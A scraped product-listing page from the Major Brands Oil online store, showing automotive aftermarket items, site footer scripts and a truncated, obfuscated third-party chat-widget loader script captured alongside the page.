          <img class="product_card__image" src="//majorbrandsoil.com/cdn/shop/products/True_Brand_Universal_Stop_Leak_394x.jpg?v=1546002311" alt="TRUE BRAND UNIVERSAL STOP 24/3.4oz">
        </noscript></div>
    </a>
    <figcaption>
      <div class="product-title">
        
        <a href="/collections/automotive-aftermarket/products/tb-universal-stop-24-3-4oz" class="title">TRUE BRAND UNIVERSAL STOP 24/3.4oz</a>
        
      </div>
      <span class="price">
        
      </span>
    </figcaption></figure>
</div>
             
             
           
        
      
    
      
         
           
             <div class="box product">
  
<figure class="product-grid-item--center">
    <a id="ProductGridImageWrapper-product-template-85108326481-2404451811409" href="/collections/automotive-aftermarket/products/service-champ-cabin-air-filter" class="product_card"><div class="product_card__image-wrapper" data-bgset="//majorbrandsoil.com/cdn/shop/products/Service_Champ_Cabin_Air_Filter_180x.jpg?v=1545999096 180w 180h,//majorbrandsoil.com/cdn/shop/products/Service_Champ_Cabin_Air_Filter_295x.jpg?v=1545999096 295w 295h,//majorbrandsoil.com/cdn/shop/products/Service_Champ_Cabin_Air_Filter_394x.jpg?v=1545999096 394w 394h,//majorbrandsoil.com/cdn/shop/products/Service_Champ_Cabin_Air_Filter.jpg?v=1545999096 400w 400h">
        
        
        <img id="ProductGridImage-product-template-85108326481-2404451811409" class="product_card__image lazyload "
          src="//majorbrandsoil.com/cdn/shop/products/Service_Champ_Cabin_Air_Filter_295x.jpg?v=1545999096"
          data-src="//majorbrandsoil.com/cdn/shop/products/Service_Champ_Cabin_Air_Filter_{width}x.jpg?v=1545999096"
          data-widths="[295,394,400]"
          data-aspectratio="1.0"
          data-sizes="auto"
          data-expand="600"
          data-fallback="//majorbrandsoil.com/cdn/shop/products/Service_Champ_Cabin_Air_Filter_295x.jpg?v=1545999096"
          alt="Service Champ Cabin Air Filter">
        <noscript>
          <img class="product_card__image" src="//majorbrandsoil.com/cdn/shop/products/Service_Champ_Cabin_Air_Filter_394x.jpg?v=1545999096" alt="Service Champ Cabin Air Filter">
        </noscript></div>
    </a>
    <figcaption>
      <div class="product-title">
        
        <a href="/collections/automotive-aftermarket/products/service-champ-cabin-air-filter" class="title">Service Champ Cabin Air Filter</a>
        
      </div>
      <span class="price">
        
      </span>
    </figcaption></figure>
</div>
             
             
           
        
      
    
      
         
           
             <div class="box product">
  
<figure class="product-grid-item--center">
    <a id="ProductGridImageWrapper-product-template-85108326481-2404451745873" href="/collections/automotive-aftermarket/products/service-champ-air-filter-5432" class="product_card"><div class="product_card__image-wrapper" data-bgset="//majorbrandsoil.com/cdn/shop/products/AF5432_l_180x.jpg?v=1546004724 180w 180h,//majorbrandsoil.com/cdn/shop/products/AF5432_l_295x.jpg?v=1546004724 295w 295h,//majorbrandsoil.com/cdn/shop/products/AF5432_l_394x.jpg?v=1546004724 394w 394h,//majorbrandsoil.com/cdn/shop/products/AF5432_l.jpg?v=1546004724 400w 400h">
        
        
        <img id="ProductGridImage-product-template-85108326481-2404451745873" class="product_card__image lazyload "
          src="//majorbrandsoil.com/cdn/shop/products/AF5432_l_295x.jpg?v=1546004724"
          data-src="//majorbrandsoil.com/cdn/shop/products/AF5432_l_{width}x.jpg?v=1546004724"
          data-widths="[295,394,400]"
          data-aspectratio="1.0"
          data-sizes="auto"
          data-expand="600"
          data-fallback="//majorbrandsoil.com/cdn/shop/products/AF5432_l_295x.jpg?v=1546004724"
          alt="SERVICE CHAMP AIR FILTER 5432">
        <noscript>
          <img class="product_card__image" src="//majorbrandsoil.com/cdn/shop/products/AF5432_l_394x.jpg?v=1546004724" alt="SERVICE CHAMP AIR FILTER 5432">
        </noscript></div>
    </a>
    <figcaption>
      <div class="product-title">
        
        <a href="/collections/automotive-aftermarket/products/service-champ-air-filter-5432" class="title">SERVICE CHAMP AIR FILTER 5432</a>
        
      </div>
      <span class="price">
        
      </span>
    </figcaption></figure>
</div>
             
             
           
        
      
    
      
         
           
             <div class="box product">
  
<figure class="product-grid-item--center">
    <a id="ProductGridImageWrapper-product-template-85108326481-2404451713105" href="/collections/automotive-aftermarket/products/service-champ-air-filter-5819" class="product_card"><div class="product_card__image-wrapper" data-bgset="//majorbrandsoil.com/cdn/shop/products/AF5819_l_180x.jpg?v=1546004752 180w 180h,//majorbrandsoil.com/cdn/shop/products/AF5819_l_295x.jpg?v=1546004752 295w 295h,//majorbrandsoil.com/cdn/shop/products/AF5819_l_394x.jpg?v=1546004752 394w 394h,//majorbrandsoil.com/cdn/shop/products/AF5819_l.jpg?v=1546004752 400w 400h">
        
        
        <img id="ProductGridImage-product-template-85108326481-2404451713105" class="product_card__image lazyload "
          src="//majorbrandsoil.com/cdn/shop/products/AF5819_l_295x.jpg?v=1546004752"
          data-src="//majorbrandsoil.com/cdn/shop/products/AF5819_l_{width}x.jpg?v=1546004752"
          data-widths="[295,394,400]"
          data-aspectratio="1.0"
          data-sizes="auto"
          data-expand="600"
          data-fallback="//majorbrandsoil.com/cdn/shop/products/AF5819_l_295x.jpg?v=1546004752"
          alt="SERVICE CHAMP AIR FILTER 5819">
        <noscript>
          <img class="product_card__image" src="//majorbrandsoil.com/cdn/shop/products/AF5819_l_394x.jpg?v=1546004752" alt="SERVICE CHAMP AIR FILTER 5819">
        </noscript></div>
    </a>
    <figcaption>
      <div class="product-title">
        
        <a href="/collections/automotive-aftermarket/products/service-champ-air-filter-5819" class="title">SERVICE CHAMP AIR FILTER 5819</a>
        
      </div>
      <span class="price">
        
      </span>
    </figcaption></figure>
</div>
             
             
               
  
      </div>
    </div>
  </div>
  


<script>
  /*$(document).ready(function(){
    $('.owl-carousel').owlCarousel({
        loop:false,
        margin:10,
        nav:false,
        dots: false,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:3
            },
            1000:{
                items:6
            }
        }
    })
  });*/
</script>

              </div>
            </div>

          
      </div>
    
  </section>

  

</div>

  <script type="application/json" id="ProductJson-product-template">
    {"id":2404430708817,"title":"RAIN-X LATITUDE WIPER 28 -5\/1","handle":"rain-x-latitude-wiper-28-5-1","description":"\u003cp\u003eProvide an innovative 2-in-1 solution to both clear and repel the elements for ultimate driving visibility. These wiper blades not only give you the superior wipe quality you’ve come to expect from Rain‑X® Latitude® blades, but now also treat your windshield with a water repelling coating for the ultimate in driving visibility!\u003c\/p\u003e\n\u003cp\u003eRain‑X® Latitude® Water Repellency blades work by transferring a Rain‑X® water repelling coating from the wiper squeegee to the windshield during initial use. For optimal water repellency activation, run your wiper blades on a clean, dry windshield for 2 minutes. Once activated, the water repelling action will last for months! The Rain‑X® water repelling coating will also help clear your windshield of harsh winter weather driving elements, such as ice, snow and sleet. \u003c\/p\u003e\n\u003cp\u003eRouting No:  5079282-2 \u003cbr\u003eSales Units of Measure:  5\/1\u003c\/p\u003e","published_at":"2018-12-11T01:08:28-05:00","created_at":"2018-12-11T01:08:28-05:00","vendor":"Rain-X","type":"Aftermarket","tags":["Automotive","Rain-X","Wiper Blades"],"price":6563,"price_min":6563,"price_max":6563,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42809247105209,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"WBRXR28","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"RAIN-X LATITUDE WIPER 28 -5\/1","public_title":null,"options":["Default Title"],"price":6563,"weight":1247,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/majorbrandsoil.com\/cdn\/shop\/products\/RX5079282-2-LatitudeWR-28in_50_800x800_e96f7243-935a-4de1-b545-58fc6436669a.jpg?v=1544555446"],"featured_image":"\/\/majorbrandsoil.com\/cdn\/shop\/products\/RX5079282-2-LatitudeWR-28in_50_800x800_e96f7243-935a-4de1-b545-58fc6436669a.jpg?v=1544555446","options":["Title"],"media":[{"alt":null,"id":962006483025,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/majorbrandsoil.com\/cdn\/shop\/products\/RX5079282-2-LatitudeWR-28in_50_800x800_e96f7243-935a-4de1-b545-58fc6436669a.jpg?v=1544555446"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/majorbrandsoil.com\/cdn\/shop\/products\/RX5079282-2-LatitudeWR-28in_50_800x800_e96f7243-935a-4de1-b545-58fc6436669a.jpg?v=1544555446","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eProvide an innovative 2-in-1 solution to both clear and repel the elements for ultimate driving visibility. These wiper blades not only give you the superior wipe quality you’ve come to expect from Rain‑X® Latitude® blades, but now also treat your windshield with a water repelling coating for the ultimate in driving visibility!\u003c\/p\u003e\n\u003cp\u003eRain‑X® Latitude® Water Repellency blades work by transferring a Rain‑X® water repelling coating from the wiper squeegee to the windshield during initial use. For optimal water repellency activation, run your wiper blades on a clean, dry windshield for 2 minutes. Once activated, the water repelling action will last for months! The Rain‑X® water repelling coating will also help clear your windshield of harsh winter weather driving elements, such as ice, snow and sleet. \u003c\/p\u003e\n\u003cp\u003eRouting No:  5079282-2 \u003cbr\u003eSales Units of Measure:  5\/1\u003c\/p\u003e"}
  </script>

<script>
  $( function() {
    $( "#accordion" ).accordion();
    
  } );
</script>


</div>

    </main>

    <div id="shopify-section-footer" class="shopify-section footer"><div data-section-id="footer" data-section-type="footer-section">
  <footer class="site-footer">
    <div class="wrapper">
      <div class="grid">
      

        

        
        

        
        
          <div class="grid__item small--one-whole  one-fifth box box-1 box-first   social" >
            
            
                <a href="/" itemprop="url" class="logo-image">
                  
                  
                  
                  <img src="//majorbrandsoil.com/cdn/shop/files/major-brands-oil-michigan_500x.png?v=1721323781"
                    srcset="//majorbrandsoil.com/cdn/shop/files/major-brands-oil-michigan_500x.png?v=1721323781 1x
                            "
                    alt="Major Brands Oil">
                </a>
              
              
            
            
             
            

          </div>
        

      

        
          <div class="grid__item small--one-whole  one-fifth box box-2    menu" role="navigation"aria-labelledby="nav-navigation">
            
              <h4 id="nav-navigation">NAVIGATION</h4>
            
            
            <ul >
              
                <li class="">
                  <a href="/collections/passenger-vehicles" >Passenger Vehicles</a>
                  
                </li>
              
                <li class="">
                  <a href="/collections/transportation-commercial" >Trucks</a>
                  
                </li>
              
                <li class="">
                  <a href="/collections/automotive-aftermarket" >Aftermarket</a>
                  
                </li>
              
                <li class="">
                  <a href="https://majorbrandsoil.com/collections/marine" >Marine</a>
                  
                </li>
              
                <li class="">
                  <a href="/collections/shop-supplies" >Shop Supplies</a>
                  
                </li>
              
                <li class="">
                  <a href="https://majorbrandsoil.com/pages/brands" >Brands</a>
                  
                </li>
              
                <li class="">
                  <a href="/collections/bulk" >Bulk</a>
                  
                </li>
              
                <li class="">
                  <a href="https://majorbrandsoil.com/blogs/news" >Blog</a>
                  
                </li>
              
            </ul>
          </div>
        

        
        

        
        

      

        
          <div class="grid__item small--one-whole  one-fifth box box-3    menu" role="navigation"aria-labelledby="nav-customer-care">
            
              <h4 id="nav-customer-care">CUSTOMER CARE</h4>
            
            
            <ul >
              
                <li class="">
                  <a href="/pages/why-major-brands-1" >Why Major Brands</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/our-history" >Our History</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/our-services" >Our Services</a>
                  
                </li>
              
                <li class="">
                  <a href="/blogs/news" >News Blog</a>
                  
                </li>
              
            </ul>
          </div>
        

        
        

        
        

      

        
          <div class="grid__item small--one-whole  one-fifth box box-4    menu" role="navigation"aria-labelledby="nav-customer-service">
            
              <h4 id="nav-customer-service">CUSTOMER SERVICE</h4>
            
            
            <ul >
              
                <li class="">
                  <a href="/pages/contact-us" >Contact Us</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/returns-refunds" >Returns, Refunds, &amp; Shipping</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/credit-application" >Credit Application</a>
                  
                </li>
              
            </ul>
          </div>
        

        
        

        
        

      

        

        
        

        
        
          <div class="grid__item small--one-whole  one-fifth box box-5  box-last  social" >
            
              <h4>CONTACT US</h4>
            
            
            
            
              <div class="richtext rte content">
                <p><strong>Headquarters:</strong><br/><a href="https://www.google.com/maps/place/Major+Brands+Oil+Co/@42.7761625,-86.1309319,17z/data=!3m1!4b1!4m5!3m4!1s0x8819f2e6d0800a71:0xae0133369b6d3ad0!8m2!3d42.7761586!4d-86.1287379" target="_blank" title="https://maps.app.goo.gl/zvVDmyXipMVNTihm7">611 Ottawa Avenue</a><br/><a href="https://www.google.com/maps/place/Major+Brands+Oil+Co/@42.7761625,-86.1309319,17z/data=!3m1!4b1!4m5!3m4!1s0x8819f2e6d0800a71:0xae0133369b6d3ad0!8m2!3d42.7761586!4d-86.1287379" title="https://maps.app.goo.gl/zvVDmyXipMVNTihm7">Holland, MI 49423</a></p><p><br/><strong>Warehouse:</strong></p><p><a href="https://share.google/EAzQxQvGG1lzmqPjM" target="_blank" title="https://share.google/EAzQxQvGG1lzmqPjM">14140 E 10 Mile Rd<br/>Warren, MI 48089</a></p>
              </div>
            
             
              <div class="phone">(616) 392-5936 (Local)</div>
              <div class="phone adjust">1-800-968-9000 (Toll-Free)</div>
              <div class="phone">616-392-7775 (Fax)&nbsp;&nbsp;</div>
            
            

          </div>
        

      
      </div>
      
    </div>
  </footer>
  <div class="bottom-copyright">
    <p class="copyright">Copyright &copy; 2026  |  <a href="/" title="">Major Brands Oil</a>  |  <a href="https://majorbrandsoilstore.myshopify.com/pages/terms-of-use">Terms of Use</a>  |  <a href="https://majorbrandsoilstore.myshopify.com/pages/privacy-notice">Privacy Notice</a></p>
  </div> 
</div>


</div>
    <script src="//majorbrandsoil.com/cdn/shop/t/7/assets/slick.min.js?v=71779134894361685811725861326" defer="defer"></script>
    <script src="//majorbrandsoil.com/cdn/shop/t/7/assets/owl.carousel.min.js?v=97891440811553454251725861326" defer="defer"></script>
    <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>

  </div>

  <!-- District v3.1.1 -->
  <script type="application/javascript" defer="defer">
    window.lubechat = window.lubechat || [];
    window.lubechat.push(['config', {
      language: 'EN',
      country: 'us',
      launchBarVersion: 'xl'
    }]);
    /*jQuery('.gallery-custom-grid a').click(function(event){
      event.preventDefault();
      jQuery('.ld-launch-bar').trigger('click');
    })*/
    var windowWidth = $(window).width();
    if (windowWidth <= 700) {
      jQuery('.search-link').click(function(event){
        jQuery('.mobile-menu-overlay').trigger('click');
      });
    }
    jQuery(document).ready(function(){
      if (jQuery(".product-carousel").length > 0){
        jQuery('.product-carousel').slick({
          infinite: true,
          slidesToShow: 5,
          slidesToScroll: 1,
          responsive: [
            {
              breakpoint: 1024,
              settings: {
                slidesToShow: 3
              }
            },
            {
              breakpoint: 767,
              settings: {
                slidesToShow: 2
              }
            }
          ]
        });
      }
    });
  </script>
  <script src="https://www.andromeda-lc.com/js/lubechat.bundle.js" async="async"></script>
  



<script>
$(function() {
  // Current Ajax request.
  var currentAjaxRequest = null;
  // Grabbing all search forms on the page, and adding a .search-results list to each.
  var searchForms = $('form[action="/search"]').css('position','relative').each(function() {
    // Grabbing text input.
    var input = $(this).find('input[name="q"]');
    // Adding a list for showing search results.
    var offSet = input.position().top + input.innerHeight();
    $('<ul class="search-results"></ul>').css( { 'position': 'absolute', 'left': '0px', 'top': offSet } ).appendTo($(this)).hide();    
    // Listening to keyup and change on the text field within these search forms.
    input.attr('autocomplete', 'off').bind('keyup change', function() {
      // What's the search term?
      var term = $(this).val();
      // What's the search form?
      var form = $(this).closest('form');
      // What's the search URL?
      var searchURL = '/search?type=product&q=' + term;
      // What's the search results list?
      var resultsList = form.find('.search-results');
      // If that's a new term and it contains at least 3 characters.
      if (term.length > 3 && term != $(this).attr('data-old-term')) {
        // Saving old query.
        $(this).attr('data-old-term', term);
        // Killing any Ajax request that's currently being processed.
        if (currentAjaxRequest != null) currentAjaxRequest.abort();
        // Pulling results.
        currentAjaxRequest = $.getJSON(searchURL + '&view=json', function(data) {
          // Reset results.
          resultsList.empty();
          // If we have no results.
          if(data.results_count == 0) {
            // resultsList.html('<li><span class="title">No results.</span></li>');
            // resultsList.fadeIn(200);
            resultsList.hide();
          } else {
            // If we have results.
            $.each(data.results, function(index, item) {
              var link = $('<a></a>').attr('href', item.url);
              link.append('<span class="thumbnail"><img src="' + item.thumbnail + '" /></span>');
              link.append('<span class="title">' + item.title + '</span>');
              link.wrap('<li></li>');
              resultsList.append(link.parent());
            });
            // The Ajax request will return at the most 10 results.
            // If there are more than 10, let's link to the search results page.
            if(data.results_count > 10) {
              resultsList.append('<li><span class="title"><a href="' + searchURL + '">See all results (' + data.results_count + ')</a></span></li>');
            }
            resultsList.fadeIn(200);
          }        
        });
      }
    });
  });
  // Clicking outside makes the results disappear.
  $('body').bind('click', function(){
    $('.search-results').hide();
  });
});
</script>

<!-- Some styles to get you started. -->
<style>
  .search-results {
    z-index: 8889;
    list-style-type: none;   
    width: 100%;
    margin: 0;
    padding: 15px !important;
    background: #ffffff;
    border: 1px solid #dbdbdb;
    border-radius: 3px;
    -webkit-box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
    box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
    overflow: hidden;
    top: 60px !important;
  }
  .search-results li {
    display: block !important;
    width: 100%;
    height: auto;
    margin: 0;
    padding: 0;
    border-top: 1px solid #dbdbdb;
    line-height: 38px;
    overflow: hidden;
    border-right: none !important;
  }
  .search-results li:first-child {
    border-top: none !important;
  }
  .search-results li a {
    padding: 5px 0 !important;
    display: flex !important;
    text-decoration: none;
  }
  .search-results  li a .title {
    width: calc(100% - 50px);
    padding-left: 8px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    text-align: left;
    color: #000;
    font-size: 16px;
  }
  .search-results  li a .thumbnail {
    display: block;
    width: 32px;
    height: 32px;    
    margin: 3px 0 3px 3px;
    padding: 0;
    text-align: center;
    overflow: hidden;
  }
</style>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://lubematch-supplier-link-assets.s3.eu-west-1.amazonaws.com/index.js
body_size: 29063
content:
(function(_0x56a8db,_0xee423c){const _0x59f65b=_0x4201,_0x1743a0=_0x56a8db();while(!![]){try{const _0x24dd7b=-parseInt(_0x59f65b(0x163))/0x1+parseInt(_0x59f65b(0x140))/0x2*(parseInt(_0x59f65b(0x145))/0x3)+-parseInt(_0x59f65b(0x1a2))/0x4*(-parseInt(_0x59f65b(0x1cf))/0x5)+-parseInt(_0x59f65b(0x14d))/0x6*(-parseInt(_0x59f65b(0x1c5))/0x7)+-parseInt(_0x59f65b(0x1d1))/0x8+parseInt(_0x59f65b(0x1b5))/0x9*(parseInt(_0x59f65b(0x18f))/0xa)+-parseInt(_0x59f65b(0x18a))/0xb*(parseInt(_0x59f65b(0x188))/0xc);if(_0x24dd7b===_0xee423c)break;else _0x1743a0['push'](_0x1743a0['shift']());}catch(_0x241f5e){_0x1743a0['push'](_0x1743a0['shift']());}}}(_0x5a5d,0x7ba9d),(function(){const _0x36a165=_0x4201,_0x1509a6={'\x71\x75\x57\x46\x6e':_0x36a165(0x17d),'\x48\x65\x48\x7a\x6b':function(_0x3369f6,_0x578166){return _0x3369f6+_0x578166;},'\x77\x46\x5a\x70\x6d':_0x36a165(0x189),'\x72\x79\x44\x70\x68':_0x36a165(0x174),'\x57\x51\x68\x79\x52':function(_0x34aa41){return _0x34aa41();},'\x73\x79\x74\x5a\x59':_0x36a165(0x16e),'\x65\x4e\x54\x55\x74':_0x36a165(0x1d0),'\x41\x77\x57\x78\x57':_0x36a165(0x1bc),'\x5a\x65\x6f\x6b\x58':'\x65\x72\x72\x6f\x72','\x48\x69\x51\x43\x77':'\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x79\x44\x50\x59\x69':_0x36a165(0x1d2),'\x44\x4e\x77\x76\x58':function(_0x3f0af0,_0x26ed9b){return _0x3f0af0<_0x26ed9b;},'\x5a\x46\x44\x45\x6f':function(_0x51ef3e,_0xb16a23,_0x3c89af){return _0x51ef3e(_0xb16a23,_0x3c89af);},'\x42\x4a\x62\x45\x6e':function(_0x560442){return _0x560442();},'\x53\x77\x6d\x4c\x58':function(_0x1c15db){return _0x1c15db();},'\x66\x53\x53\x44\x6d':function(_0x172981,_0x3033b6){return _0x172981<_0x3033b6;},'\x79\x50\x50\x68\x61':function(_0x55856b,_0x1e1187){return _0x55856b*_0x1e1187;},'\x66\x75\x49\x6e\x4e':_0x36a165(0x15d),'\x6c\x4a\x7a\x72\x56':function(_0x1c0f9f,_0x1d94cf,_0x27e96f,_0x33bd68){return _0x1c0f9f(_0x1d94cf,_0x27e96f,_0x33bd68);},'\x41\x4c\x4d\x49\x64':_0x36a165(0x18e),'\x53\x66\x6d\x72\x68':'\x63\x6c\x6f\x73\x65\x42\x74\x6e','\x56\x4d\x69\x73\x61':_0x36a165(0x144),'\x4e\x59\x48\x42\x77':_0x36a165(0x16a),'\x47\x6b\x69\x4c\x71':_0x36a165(0x1a8),'\x41\x73\x52\x63\x66':_0x36a165(0x142),'\x4d\x44\x77\x64\x67':'\x62\x6f\x6c\x64','\x6c\x67\x49\x6f\x76':function(_0x4280d6,_0xa9f3b1,_0x21ffd4,_0x52ceba){return _0x4280d6(_0xa9f3b1,_0x21ffd4,_0x52ceba);},'\x76\x4d\x6a\x44\x62':_0x36a165(0x1bf),'\x59\x72\x49\x68\x77':_0x36a165(0x1a9),'\x56\x58\x62\x4a\x47':_0x36a165(0x15c),'\x53\x54\x54\x6c\x4a':'\x73\x63\x61\x6c\x65\x28\x31\x29','\x6b\x41\x67\x4d\x56':_0x36a165(0x14a),'\x76\x77\x74\x54\x61':function(_0x120126,_0x501d1f){return _0x120126===_0x501d1f;},'\x76\x4b\x57\x45\x6a':_0x36a165(0x15f),'\x59\x67\x57\x48\x57':'\x45\x6e\x74\x65\x72','\x7a\x7a\x69\x42\x4d':_0x36a165(0x1b8),'\x7a\x74\x54\x5a\x48':_0x36a165(0x1b1),'\x61\x6a\x6c\x56\x46':function(_0x47cf18,_0x1019eb){return _0x47cf18===_0x1019eb;},'\x61\x69\x77\x68\x5a':_0x36a165(0x13f),'\x55\x64\x75\x57\x69':function(_0x3faad3,_0x6e66dc,_0x1e3fe4){return _0x3faad3(_0x6e66dc,_0x1e3fe4);},'\x6e\x6d\x72\x74\x47':function(_0x559f57,_0x2508f2){return _0x559f57(_0x2508f2);},'\x63\x7a\x78\x52\x47':_0x36a165(0x13d),'\x42\x72\x74\x57\x78':_0x36a165(0x143),'\x4e\x65\x43\x58\x6e':_0x36a165(0x1c2),'\x43\x4d\x6a\x77\x68':'\x70\x6f\x69\x6e\x74\x65\x72','\x72\x43\x42\x4d\x4e':_0x36a165(0x194),'\x73\x64\x6c\x59\x50':_0x36a165(0x19d),'\x43\x50\x55\x45\x6e':_0x36a165(0x1b7),'\x55\x76\x6d\x58\x78':'\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d\x20\x30\x2e\x35\x73\x20\x65\x61\x73\x65\x2c\x20\x72\x69\x67\x68\x74\x20\x30\x2e\x35\x73\x20\x65\x61\x73\x65','\x52\x43\x55\x64\x41':_0x36a165(0x190),'\x6d\x63\x44\x57\x75':function(_0x4ca103,_0x5240eb,_0x44bc62){return _0x4ca103(_0x5240eb,_0x44bc62);},'\x67\x48\x44\x6c\x4b':_0x36a165(0x16f),'\x44\x44\x57\x4a\x79':_0x36a165(0x1ad),'\x4b\x56\x48\x6b\x68':function(_0x1d0123,_0x3a6f28,_0x300066,_0x30ba74){return _0x1d0123(_0x3a6f28,_0x300066,_0x30ba74);},'\x74\x46\x51\x6b\x74':_0x36a165(0x1d5),'\x41\x4d\x41\x58\x6d':_0x36a165(0x146),'\x79\x4d\x52\x71\x79':_0x36a165(0x14e),'\x67\x74\x63\x4a\x4a':'\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d\x20\x30\x2e\x35\x73\x20\x65\x61\x73\x65','\x57\x57\x76\x4e\x79':function(_0x2f66b6,_0x3dc858,_0x27c88c,_0x34966a){return _0x2f66b6(_0x3dc858,_0x27c88c,_0x34966a);},'\x52\x46\x56\x4f\x49':function(_0x174875,_0x30c53a,_0x45aa53){return _0x174875(_0x30c53a,_0x45aa53);},'\x7a\x6b\x4e\x4d\x74':_0x36a165(0x1c4),'\x53\x77\x43\x79\x55':function(_0x4353ba,_0x5a13b7,_0x4d4768,_0x28689a){return _0x4353ba(_0x5a13b7,_0x4d4768,_0x28689a);},'\x63\x71\x63\x46\x68':_0x36a165(0x1c7),'\x7a\x53\x76\x63\x76':_0x36a165(0x141),'\x64\x76\x43\x6d\x6c':function(_0x35ccbd){return _0x35ccbd();}},_0x27c8fd=(function(){let _0x473e33=!![];return function(_0x489780,_0x38a0bf){const _0x1593ef=_0x473e33?function(){const _0x5688fe=_0x4201;if(_0x38a0bf){const _0x4c3d93=_0x38a0bf[_0x5688fe(0x16b)](_0x489780,arguments);return _0x38a0bf=null,_0x4c3d93;}}:function(){};return _0x473e33=![],_0x1593ef;};}()),_0x3949f5=(function(){let _0x28a441=!![];return function(_0x663866,_0x42367c){const _0x3e54b1=_0x28a441?function(){const _0xb0e70d=_0x4201;if(_0x42367c){const _0x2470d4=_0x42367c[_0xb0e70d(0x16b)](_0x663866,arguments);return _0x42367c=null,_0x2470d4;}}:function(){};return _0x28a441=![],_0x3e54b1;};}());if(window['\x63\x75\x73\x74\x6f\x6d\x57\x69\x64\x67\x65\x74\x4c\x6f\x61\x64\x65\x64'])return;window[_0x36a165(0x15a)]=!![];function _0x6ee0d7(){const _0xcbc3e9=_0x36a165,_0x32c849={'\x62\x4b\x6d\x45\x61':_0x1509a6['\x41\x73\x52\x63\x66'],'\x4d\x70\x66\x72\x61':function(_0x3d50ec,_0x4ba554){const _0x54273f=_0x4201;return _0x1509a6[_0x54273f(0x18d)](_0x3d50ec,_0x4ba554);},'\x41\x66\x72\x4e\x6d':_0x1509a6[_0xcbc3e9(0x1af)],'\x48\x72\x64\x72\x46':_0x1509a6[_0xcbc3e9(0x179)],'\x55\x41\x61\x64\x47':_0x1509a6[_0xcbc3e9(0x1ca)],'\x70\x65\x44\x5a\x53':function(_0x2a3c6a,_0x5b7912){return _0x1509a6['\x76\x77\x74\x54\x61'](_0x2a3c6a,_0x5b7912);},'\x4d\x77\x52\x77\x6e':_0x1509a6['\x7a\x74\x54\x5a\x48']};if(_0x1509a6['\x76\x77\x74\x54\x61'](document[_0xcbc3e9(0x177)],null)){_0x1509a6[_0xcbc3e9(0x180)](setTimeout,_0x6ee0d7,0xa);return;}const _0x5e541f=_0xcbc3e9(0x193);function _0x3b7cef(_0x35ab73){const _0x481299=_0xcbc3e9,_0x49055b={'\x4d\x75\x66\x41\x41':_0x1509a6[_0x481299(0x1d3)],'\x51\x54\x75\x44\x7a':function(_0x9406a6,_0x476aeb){return _0x9406a6(_0x476aeb);},'\x52\x4f\x54\x7a\x7a':function(_0x16cbab,_0x34f430){const _0x3fdae1=_0x481299;return _0x1509a6[_0x3fdae1(0x164)](_0x16cbab,_0x34f430);},'\x63\x4d\x54\x48\x56':_0x1509a6[_0x481299(0x1ac)],'\x70\x6c\x74\x61\x41':_0x1509a6[_0x481299(0x151)],'\x42\x46\x59\x45\x6a':function(_0x4b9618){return _0x1509a6['\x57\x51\x68\x79\x52'](_0x4b9618);},'\x59\x4d\x63\x4e\x54':_0x1509a6['\x73\x79\x74\x5a\x59'],'\x59\x68\x77\x57\x54':_0x1509a6[_0x481299(0x1a5)],'\x73\x4b\x41\x7a\x6b':_0x1509a6[_0x481299(0x181)],'\x4f\x7a\x78\x5a\x4b':_0x1509a6[_0x481299(0x15b)],'\x54\x4d\x4c\x52\x52':_0x1509a6['\x48\x69\x51\x43\x77'],'\x7a\x45\x71\x59\x79':_0x481299(0x1a4),'\x79\x73\x45\x46\x66':_0x1509a6['\x79\x44\x50\x59\x69'],'\x6b\x69\x73\x54\x78':function(_0x582b91,_0x1882d0){return _0x1509a6['\x44\x4e\x77\x76\x58'](_0x582b91,_0x1882d0);}},_0x595fec=_0x1509a6['\x5a\x46\x44\x45\x6f'](_0x27c8fd,this,function(){const _0x286dff=_0x481299;return _0x595fec['\x74\x6f\x53\x74\x72\x69\x6e\x67']()[_0x286dff(0x1ae)](_0x49055b[_0x286dff(0x1ba)])['\x74\x6f\x53\x74\x72\x69\x6e\x67']()[_0x286dff(0x156)](_0x595fec)[_0x286dff(0x1ae)](_0x49055b[_0x286dff(0x1ba)]);});_0x1509a6[_0x481299(0x172)](_0x595fec);const _0x1034b6=_0x1509a6[_0x481299(0x18b)](_0x3949f5,this,function(){const _0x4e967b=_0x481299;let _0x58e7a2;try{const _0x132c66=_0x49055b[_0x4e967b(0x1aa)](Function,_0x49055b['\x52\x4f\x54\x7a\x7a'](_0x49055b['\x52\x4f\x54\x7a\x7a'](_0x49055b[_0x4e967b(0x159)],_0x49055b[_0x4e967b(0x1a1)]),'\x29\x3b'));_0x58e7a2=_0x49055b[_0x4e967b(0x18c)](_0x132c66);}catch(_0x2cfb06){_0x58e7a2=window;}const _0x5e4bbb=_0x58e7a2[_0x4e967b(0x1b3)]=_0x58e7a2[_0x4e967b(0x1b3)]||{},_0x499909=[_0x49055b[_0x4e967b(0x176)],_0x49055b['\x59\x68\x77\x57\x54'],_0x49055b[_0x4e967b(0x14f)],_0x49055b['\x4f\x7a\x78\x5a\x4b'],_0x49055b[_0x4e967b(0x1c8)],_0x49055b[_0x4e967b(0x1c3)],_0x49055b[_0x4e967b(0x1b9)]];for(let 